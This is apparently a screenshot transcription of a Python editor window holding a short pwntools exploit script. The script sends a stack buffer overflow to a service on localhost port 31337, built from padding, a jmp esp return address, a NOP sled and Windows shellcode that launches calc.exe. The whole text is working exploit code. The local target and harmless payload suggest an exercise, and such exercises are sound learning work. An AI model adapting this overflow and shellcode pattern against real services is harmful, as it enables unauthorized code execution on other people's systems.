 exploit.py - C:\Users\rolda\Desktop\exploit.py (3.9.4)
File Edit Format Run Options Window Help
import pwn
r = pwn.remote("127.0.0.1",31337)
shellcode = (b"\x89\xe5\x83\xec\x20\x31\xdb\x64\x8b\x5b\x30\x8b\x5b\x0c\x8b\x5b"
b"\x1c\x8b\x1b\x8b\x1b\x8b\x43\x08\x89\x45\xfc\x8b\x58\x3c\x01\xc3"
b"\x8b\x5b\x78\x01\xc3\x8b\x7b\x20\x01\xc7\x89\x7d\xf8\x8b\x4b\x24"
b"\x01\xc1\x89\x4d\xf4\x8b\x53\x1c\x01\xc2\x89\x55\xf0\x8b\x53\x14"
b"\x89\x55\xec\xeb\x32\x31\xc0\x8b\x55\xec\x8b\x7d\xf8\x8b\x75\x18"
b"\x31\xc9\xfc\x8b\x3c\x87\x03\x7d\xfc\x66\x83\xc1\x08\xf3\xa6\x74"
b"\x05\x40\x39\xd0\x72\xe4\x8b\x4d\xf4\x8b\x55\xf0\x66\x8b\x04\x41"
b"\x8b\x04\x82\x03\x45\xfc\xc3\xba\x78\x78\x65\x63\xc1\xea\x08\x52"
b"\x68\x57\x69\x6e\x45\x89\x65\x18\xe8\xb8\xff\xff\xff\x31\xc9\x51"
b"\x68\x2e\x65\x78\x65\x68\x63\x61\x6c\x63\x89\xe3\x41\x51\x53\xff"
b"\xd0\x31\xc9\xb9\x01\x65\x73\x73\xc1\xe9\x08\x51\x68\x50\x72\x6f"
b"\x63\x68\x45\x78\x69\x74\x89\x65\x18\xe8\x87\xff\xff\xff\x31\xd2"
b"\x52\xff\xd0")
jmpesp = pwn.p32(0x080414C3)
exploit = b"A"*(0x94+0x4-0x6) + jmpesp + b"\x90"*10 + shellcode
r.sendline(exploit)
Ln: 17 Col: 16